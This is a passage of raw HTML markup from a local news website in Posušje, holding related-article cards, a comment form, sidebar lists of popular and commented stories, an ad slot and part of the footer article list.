https://www.posusje.info/wp-content/uploads/2026/01/Krumpirici-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Zlatni i hrskavi</div>							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.posusje.info/tajna-savrseno-hrskavih-krumpirica/" title="Tajna savršeno hrskavih krumpirića">Tajna savršeno hrskavih krumpirića</a></h2>
		<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/tajna-savrseno-hrskavih-krumpirica/#respond">Dodaj komentar!</a></div></div>	</header>

</article>					<article class="vce-post vce-lay-d post-187798 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno category-kultura tag-al-pacino tag-film tag-glengarry-glen-ross tag-kum tag-miris-zene tag-vrucine">
	
 		 	<div class="meta-image">			
			<a href="https://www.posusje.info/malo-poznati-klasik-ala-pacina-koji-morate-pogledati/" title="Malo poznati klasik Ala Pacina koji morate pogledati">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="al pacino" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/al-pacino-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2026/01/al-pacino-380x260.webp 380w, https://www.posusje.info/wp-content/uploads/2026/01/al-pacino-634x433.webp 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/al-pacino-145x100.webp"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/al-pacino-145x100.webp" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="al pacino" srcset="https://www.posusje.info/wp-content/uploads/2026/01/al-pacino-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2026/01/al-pacino-380x260.webp 380w, https://www.posusje.info/wp-content/uploads/2026/01/al-pacino-634x433.webp 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Film za gledanje</div>							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.posusje.info/malo-poznati-klasik-ala-pacina-koji-morate-pogledati/" title="Malo poznati klasik Ala Pacina koji morate pogledati">Malo poznati klasik Ala Pacina koji morate pogledati</a></h2>
		<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/malo-poznati-klasik-ala-pacina-koji-morate-pogledati/#respond">Dodaj komentar!</a></div></div>	</header>

</article>		
	</div>

	</div>


		
		
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Komentiraj! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/#respond" style="display:none;">X</a></small></h3><form action="https://www.posusje.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Komentiraj!</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Ime</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentiraj" /> <input type='hidden' name='comment_post_ID' value='131361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9956ef4c34" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="comment_text_after">Ova web-stranica koristi Akismet za zaštitu od spama. 
<a href="https://akismet.com/privacy/"
target="_blank">Saznajte kako se obrađuju podaci komentara.</a>
</p>
	</div>

		<aside id="sidebar" class="sidebar right">
		<div class="vce-sticky"><div id="monsterinsights-popular-posts-widget-5" class="widget monsterinsights-popular-posts-widget"><h4 class="widget-title">POPULARNO</h4><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-1"><ul class="monsterinsights-widget-popular-posts-list"><li style="background-color:#F0F2F4;"><a href="https://www.posusje.info/istrazivanje-u-hrvatskim-skolama-ucitelji-bolje-koriste-ai-od-ucenika/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" style="color:#393F4C;font-size:16px;">Istraživanje: U hrvatskim školama učitelji bolje koriste AI od učenika</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li style="background-color:#F0F2F4;"><a href="https://www.posusje.info/milijarder-s-hrvatskom-putovnicom-ulaze-na-sipanu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" style="color:#393F4C;font-size:16px;">Milijarder s hrvatskom putovnicom ulaže na Šipanu</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li style="background-color:#F0F2F4;"><a href="https://www.posusje.info/video-danski-zastupnik-trumpu-u-ep-u-odjebte/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" style="color:#393F4C;font-size:16px;">VIDEO Danski zastupnik Trumpu u EP-u: „Odjeb*te&#8221;</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li style="background-color:#F0F2F4;"><a href="https://www.posusje.info/od-sarajeva-do-ljubuskog-biciklisticki-spektakl-kroz-bih/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" style="color:#393F4C;font-size:16px;">Od Sarajeva do Ljubuškog: Biciklistički spektakl kroz BiH</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li style="background-color:#F0F2F4;"><a href="https://www.posusje.info/cindric-upozorava-svedska-u-tranziciji-razara-obranu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" style="color:#393F4C;font-size:16px;">Cindrić upozorava: Švedska u tranziciji razara obranu</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p></div><div class="widget posus-widget"><a href="https://www.osmrtnica.ba/?utm_medium=referral&#038;utm_source=posusje.info&#038;utm_campaign=Posusje-info-banner" target="_blank" aria-label="Posušje komentar dodaj"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt="Posušje komentar dodaj"  class="no-lazyload" width="300" height="100"   data-lazy-src="https://www.posusje.info/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-15-at-18.32.13.jpeg" /><noscript><img src="https://www.posusje.info/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-15-at-18.32.13.jpeg" alt="Posušje komentar dodaj"  class="no-lazyload" width="300" height="100"   /></noscript></a></div><div id="vce_posts_widget-9" class="widget vce_posts_widget"><h4 class="widget-title">KOMENTIRANO</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/na-danasnji-dan-ante-pavelic-napustio-zagreb-nakon-uvodenja-diktature/" class="featured_image_sidebar" title="Na današnji dan Ante Pavelić napustio Zagreb nakon uvođenja diktature"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ante Pavelic" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Ante-Pavelic-145x100.avif 145w, https://www.posusje.info/wp-content/uploads/2026/01/Ante-Pavelic-380x260.avif 380w, https://www.posusje.info/wp-content/uploads/2026/01/Ante-Pavelic-634x433.avif 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Ante-Pavelic-145x100.avif"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Ante-Pavelic-145x100.avif" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ante Pavelic" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Ante-Pavelic-145x100.avif 145w, https://www.posusje.info/wp-content/uploads/2026/01/Ante-Pavelic-380x260.avif 380w, https://www.posusje.info/wp-content/uploads/2026/01/Ante-Pavelic-634x433.avif 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Početak emigracije</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/na-danasnji-dan-ante-pavelic-napustio-zagreb-nakon-uvodenja-diktature/" title="Na današnji dan Ante Pavelić napustio Zagreb nakon uvođenja diktature" class="vce-post-link">Na današnji dan Ante Pavelić napustio Zagreb nakon...</a>
			 						 				<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/na-danasnji-dan-ante-pavelic-napustio-zagreb-nakon-uvodenja-diktature/#comments">6 komentara</a></div></div>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/thompson-nakon-rasprodanih-koncerata-u-splitu-viden-na-blidinju-i-u-rakitnu/" class="featured_image_sidebar" title="Thompson nakon rasprodanih koncerata u Splitu viđen na Blidinju i u Rakitnu"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Thompson rakitno" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-rakitno-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Thompson-rakitno-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Thompson-rakitno-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-rakitno-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-rakitno-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Thompson rakitno" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Thompson-rakitno-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Thompson-rakitno-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Thompson-rakitno-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Planinski predah</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/thompson-nakon-rasprodanih-koncerata-u-splitu-viden-na-blidinju-i-u-rakitnu/" title="Thompson nakon rasprodanih koncerata u Splitu viđen na Blidinju i u Rakitnu" class="vce-post-link">Thompson nakon rasprodanih koncerata u Splitu viđen...</a>
			 						 				<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/thompson-nakon-rasprodanih-koncerata-u-splitu-viden-na-blidinju-i-u-rakitnu/#comments">2 komentara</a></div></div>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/ante-gotovina-ulazi-u-ribarsku-industriju/" class="featured_image_sidebar" title="Ante Gotovina ulazi u ribarsku industriju"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Q0fkNXby ante gotovina" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2021/08/Q0fkNXby_ante_gotovina-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2021/08/Q0fkNXby_ante_gotovina-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2021/08/Q0fkNXby_ante_gotovina-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2021/08/Q0fkNXby_ante_gotovina-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2021/08/Q0fkNXby_ante_gotovina-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Q0fkNXby ante gotovina" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2021/08/Q0fkNXby_ante_gotovina-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2021/08/Q0fkNXby_ante_gotovina-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2021/08/Q0fkNXby_ante_gotovina-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Poslovni iskorak</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/ante-gotovina-ulazi-u-ribarsku-industriju/" title="Ante Gotovina ulazi u ribarsku industriju" class="vce-post-link">Ante Gotovina ulazi u ribarsku industriju</a>
			 						 				<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/ante-gotovina-ulazi-u-ribarsku-industriju/#comments">2 komentara</a></div></div>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/policija-u-grudama-privela-muskarca-zbog-prijetnji-i-ostecenja/" class="featured_image_sidebar" title="Policija u Grudama privela muškarca zbog prijetnji i oštećenja"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="hpPFBUNm lisice 1" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2022/11/hpPFBUNm_lisice-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2022/11/hpPFBUNm_lisice-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2022/11/hpPFBUNm_lisice-1-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2022/11/hpPFBUNm_lisice-1-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2022/11/hpPFBUNm_lisice-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="hpPFBUNm lisice 1" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2022/11/hpPFBUNm_lisice-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2022/11/hpPFBUNm_lisice-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2022/11/hpPFBUNm_lisice-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Incident u Grudama</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/policija-u-grudama-privela-muskarca-zbog-prijetnji-i-ostecenja/" title="Policija u Grudama privela muškarca zbog prijetnji i oštećenja" class="vce-post-link">Policija u Grudama privela muškarca zbog prijetnji i...</a>
			 						 				<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/policija-u-grudama-privela-muskarca-zbog-prijetnji-i-ostecenja/#comments">2 komentara</a></div></div>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/aleksandra-prijovic-iskrena-kuhati-to-nije-za-mene/" class="featured_image_sidebar" title="Aleksandra Prijović iskrena: Kuhati? To nije za mene"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Prijovic" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-380x260.webp 380w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-145x100.webp"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-145x100.webp" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Prijovic" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-145x100.webp 145w, https://www.posusje.info/wp-content/uploads/2026/01/Prijovic-380x260.webp 380w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Filip kuha doma</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/aleksandra-prijovic-iskrena-kuhati-to-nije-za-mene/" title="Aleksandra Prijović iskrena: Kuhati? To nije za mene" class="vce-post-link">Aleksandra Prijović iskrena: Kuhati? To nije za mene</a>
			 						 				<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/aleksandra-prijovic-iskrena-kuhati-to-nije-za-mene/#comments">2 komentara</a></div></div>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="recent-comments-12" class="widget widget_recent_comments"><h4 class="widget-title">Najnoviji komentari</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Opet borovi</span> o <a href="https://www.posusje.info/posusje-se-ukljucuje-u-projekt-boranka-posumljavanje-blidinja/#comment-125736">Posušje se uključuje u projekt Boranka: Pošumljavanje Blidinja</a></li><li class="recentcomments"><span class="comment-author-link">Kreten</span> o <a href="https://www.posusje.info/amerikanka-o-zivotu-u-bih-sto-ju-je-najvise-iznenadilo/#comment-125732">Amerikanka o životu u BiH: Što ju je najviše iznenadilo</a></li><li class="recentcomments"><span class="comment-author-link">Kopile</span> o <a href="https://www.posusje.info/ramo-ipak-blefirao-najavljivao-pobjedu-a-potpisao-podrsku-drugom-kandidatu/#comment-125731">Ramo ipak blefirao? Najavljivao pobjedu, a potpisao podršku drugom kandidatu</a></li><li class="recentcomments"><span class="comment-author-link">Ime</span> o <a href="https://www.posusje.info/na-danasnji-dan-ante-pavelic-napustio-zagreb-nakon-uvodenja-diktature/#comment-125730">Na današnji dan Ante Pavelić napustio Zagreb nakon uvođenja diktature</a></li><li class="recentcomments"><span class="comment-author-link">šajze</span> o <a href="https://www.posusje.info/dobra-vijest-za-potrosace-nema-laznog-svjezeg-mesa-u-fbih/#comment-125729">Dobra vijest za potrošače: nema lažnog “svježeg” mesa u FBiH</a></li><li class="recentcomments"><span class="comment-author-link">Ferdo</span> o <a href="https://www.posusje.info/dominik-begic-ostaje-u-bukharu-napadac-produzio-ugovor/#comment-125727">Dominik Begić ostaje u Bukharu: Napadač produžio ugovor</a></li><li class="recentcomments"><span class="comment-author-link">Lovac</span> o <a href="https://www.posusje.info/aleksandra-prijovic-iskrena-kuhati-to-nije-za-mene/#comment-125726">Aleksandra Prijović iskrena: Kuhati? To nije za mene</a></li><li class="recentcomments"><span class="comment-author-link">Lovac</span> o <a href="https://www.posusje.info/trump-prijeti-iranu-imamo-armadu-koja-ide-prema-bliskom-istoku/#comment-125725">Trump prijeti Iranu: “Imamo armadu koja ide prema Bliskom istoku”</a></li></ul></div></div>	</aside>

</div>

	<nav id="vce-pagination" class="vce-infinite-scroll-single">
		<a href="https://www.posusje.info/grlic-radman-otvaranje-pregovora-bih-i-eu-do-kraja-ove-ili-pocetkom-iduce-godine/" rel="prev">Grlić Radman: Otvaranje pregovora BiH i EU do kraja ove ili početkom iduće godine</a>	</nav>


	<div class="vce-ad-above-footer vce-ad-container"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-overlays="bottom"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6w+d2-38-3c+r1"
     data-ad-client="ca-pub-3766417962218874"
     data-ad-slot="1521709236"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="vce_posts_widget-6" class="widget vce_posts_widget"><h4 class="widget-title">POSUŠJE</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/posusje-se-sporazumno-razislo-s-dvojicom-igraca/" class="featured_image_sidebar" title="Posušje se sporazumno razišlo s dvojicom igrača"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Sobczyk" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Sobczyk-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Sobczyk-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Sobczyk-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Sobczyk-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Sobczyk-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Sobczyk" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Sobczyk-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Sobczyk-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Sobczyk-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Sporazumni raskid</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/posusje-se-sporazumno-razislo-s-dvojicom-igraca/" title="Posušje se sporazumno razišlo s dvojicom igrača" class="vce-post-link">Posušje se sporazumno razišlo s dvojicom igrača</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/posusje-se-ukljucuje-u-projekt-boranka-posumljavanje-blidinja/" class="featured_image_sidebar" title="Posušje se uključuje u projekt Boranka: Pošumljavanje Blidinja"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ante Begic 1" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Ante-Begic-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Ante-Begic-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Ante-Begic-1-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Ante-Begic-1-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Ante-Begic-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ante Begic 1" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Ante-Begic-1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Ante-Begic-1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Ante-Begic-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Pošumljavanje Blidinja</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/posusje-se-ukljucuje-u-projekt-boranka-posumljavanje-blidinja/" title="Posušje se uključuje u projekt Boranka: Pošumljavanje Blidinja" class="vce-post-link">Posušje se uključuje u projekt Boranka:...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/dominik-begic-ostaje-u-bukharu-napadac-produzio-ugovor/" class="featured_image_sidebar" title="Dominik Begić ostaje u Bukharu: Napadač produžio ugovor"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Donko" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Donko-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Donko-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Donko-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Donko-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Donko-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Donko" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Donko-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Donko-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Donko-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Liga Uzbekistana</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/dominik-begic-ostaje-u-bukharu-napadac-produzio-ugovor/" title="Dominik Begić ostaje u Bukharu: Napadač produžio ugovor" class="vce-post-link">Dominik Begić ostaje u Bukharu: Napadač produžio...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/igraci-hsk-posusje-otputovali-u-medugorje-kerkez-potvrden/" class="featured_image_sidebar" title="Igrači HŠK Posušje otputovali u Međugorje: Kerkez potvrđen"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="HSK POSUSJE 30" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/HSK-POSUSJE-30-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/HSK-POSUSJE-30-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/HSK-POSUSJE-30-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/HSK-POSUSJE-30-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/HSK-POSUSJE-30-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="HSK POSUSJE 30" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/HSK-POSUSJE-30-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/HSK-POSUSJE-30-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/HSK-POSUSJE-30-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Četiri provjere</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/igraci-hsk-posusje-otputovali-u-medugorje-kerkez-potvrden/" title="Igrači HŠK Posušje otputovali u Međugorje: Kerkez potvrđen" class="vce-post-link">Igrači HŠK Posušje otputovali u Međugorje:...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/milan-i-iva-tolo-iz-vira-proslavili-dijamantni-pir-60-godina-braka/" class="featured_image_sidebar" title="Milan i Iva Tolo iz Vira proslavili dijamantni pir – 60 godina braka"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="IMG 3264" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/IMG_3264-145x100.jpeg 145w, https://www.posusje.info/wp-content/uploads/2026/01/IMG_3264-380x260.jpeg 380w, https://www.posusje.info/wp-content/uploads/2026/01/IMG_3264-634x433.jpeg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/IMG_3264-145x100.jpeg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/IMG_3264-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="IMG 3264" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/IMG_3264-145x100.jpeg 145w, https://www.posusje.info/wp-content/uploads/2026/01/IMG_3264-380x260.jpeg 380w, https://www.posusje.info/wp-content/uploads/2026/01/IMG_3264-634x433.jpeg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Veliki jubilej</div></span></a>
		 			<div class="vce-posts-wrap">
